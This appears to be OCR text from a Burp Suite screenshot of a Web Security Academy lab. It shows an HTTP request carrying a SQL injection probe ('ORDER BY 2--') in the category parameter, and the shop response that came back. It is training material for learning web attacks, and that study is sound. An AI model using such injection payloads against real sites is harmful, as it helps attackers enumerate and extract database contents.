 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Accessories'+ORDER+BY+2--
HTTP/2
2 Host:
0a5a00060349fe3f83c7550d004c0080.web-security-acade
my.net
3 Cookie: session=jcJlRYPgo96ukPIVjMnUoUAYWPEiu9Kj
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5a00060349fe3f83c7550d004c0080.web-securi
ty-academy.net/filter?category=Clothing%2c+shoes+an
d+accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
Accessories' ORDER BY 2--
Refine your search:
All Accessories
Clothing, shoes and accessories Lifestyle
Pets Toys & Games
Cheshire Cat
Grin $41.80 View details
Giant Pillow
Thing $93.78 View details
Six Pack Beer
Belt $4.65 View details
ZZZZZZ Bed -
Your New
Home Office $2.92 View details